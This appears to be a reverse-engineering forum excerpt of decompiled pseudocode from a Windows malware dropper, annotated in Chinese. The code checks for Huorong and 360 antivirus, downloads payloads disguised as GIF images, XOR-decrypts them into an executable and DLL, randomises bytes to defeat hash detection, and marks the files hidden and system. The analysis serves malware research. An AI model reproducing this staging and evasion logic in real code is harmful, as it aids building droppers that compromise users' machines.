 if ( MyIsHuorong() || Is360 || MyIsOtherSafe() )
  IsSafe = 1;
MyDownloadSome(aGif, &Buffer_aGif, &Size_aGif);// a.gif -> install.exe
qmemcpy(&aGif_1, MyAnalyzeData(v80, Buffer_aGif, Size_aGif), sizeof(aGif_1));
MyDecryptByXor(aGif_1.buffer, aGif_1.size, aGif_1.buffer_start, aGif_1.key);
data = MyCopyData(aGif_1.buffer, aGif_1.size, aGif_1.buffer_start);// 复制有用的数据
MyWriteFile(CUsers_Random_Exe, data, aGif_1.size - aGif_1.buffer_start - 5);// 白文件，所以不会写 Hash
MyDownloadSome(bGif, &Buffer_bGif, &Size_bGif);// b.gif -> hccutils.dll
qmemcpy(&bGif_1, MyAnalyzeData(v81, Buffer_bGif, Size_bGif), sizeof(bGif_1));
MyDecryptByXor(bGif_1.buffer, bGif_1.size, bGif_1.buffer_start, bGif_1.key);
data_1 = MyCopyData(bGif_1.buffer, bGif_1.size, bGif_1.buffer_start);
MyDataSetHash(data_1, bGif_1.size - bGif_1.buffer_start - 5, bGif_1.size - bGif_1.buffer_start - 9);// 设置数据尾部随机码
MyWriteFile(CUsers_hccutilsDll, data_1, bGif_1.size - bGif_1.buffer_start - 5);
MyDownloadSome(cGif, &Buffer_cGif, &Size_cGif);// c.gif -> 1.gif
qmemcpy(&cGif_1, MyAnalyzeData(v82, Buffer_cGif, Size_cGif), sizeof(cGif_1));
MyDecryptByXor(cGif_1.buffer, cGif_1.size, cGif_1.buffer_start, cGif_1.key);
data_2 = MyCopyData(cGif_1.buffer, cGif_1.size, cGif_1.buffer_start);
MyDataSetHash_0(data_2, 0xF);                 // 设置数据偏移 0xF 处字节为随机
MyWriteFile(CUsers_Gif1, data_2, cGif_1.size - cGif_1.buffer_start - 5);
MyDownloadSome(dGif, &Buffer_dGif, &Size_dGif);// d.gif -> 2.jpg
qmemcpy(&dGif_1, MyAnalyzeData(v83, Buffer_dGif, Size_dGif), sizeof(dGif_1));
MyDecryptByXor(dGif_1.buffer, dGif_1.size, dGif_1.buffer_start, dGif_1.key);
data_3 = MyCopyData(dGif_1.buffer, dGif_1.size, dGif_1.buffer_start);
MyDataSetHash_0(data_3, 0x130);               // 设置数据偏移 0x130 处字节为随机
MyWriteFile(CUsers_Jpg2, data_3, dGif_1.size - dGif_1.buffer_start - 5);
MySetHidSys(CUsers_Random_Exe);               // 设置为隐藏+系统
MySetHidSys(CUsers_hccutilsDll);
MySetHidSys(CUsers_Gif1);
MySetHidSys(CUsers_Jpg2);
strcpy(kernel32, "kernel32.dll");
strcpy(GetFileAttributesA_1, "GetFileAttributesA");
GetFileAttributesA = MyGetFunc(kernel32, GetFileAttributesA_1);
strcpy(GetProcessHeap_1, "GetProcessHeap");
strcpy(HeapFree_1, "HeapFree");
GetProcessHeap = MyGetFunc(kernel32, GetProcessHeap_1);
HeapFree = MyGetFunc(kernel32, HeapFree_1);
strcpy(Sleep_1, "Sleep");
Sleep = MyGetFunc(kernel32, Sleep_1);
Sleep(5000i64);
MyWriteFileInstallUPIniByMySelf();            // InstallUPIni
buffer = 0i64;
size = 0;
吾爱破解论坛
www.52pojie.cn